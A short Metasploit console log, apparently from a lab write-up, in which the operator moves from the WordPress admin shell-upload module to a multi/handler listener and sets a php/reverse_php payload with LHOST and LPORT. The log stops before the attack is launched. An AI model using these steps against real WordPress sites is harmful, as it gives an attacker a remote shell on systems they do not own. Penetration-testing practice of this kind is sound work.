 msf6 exploit(unix/webapp/wp_admin_shell_upload) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf6 exploit(multi/handler) > set LHOST 192.168.168.10
LHOST => 192.168.168.10
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444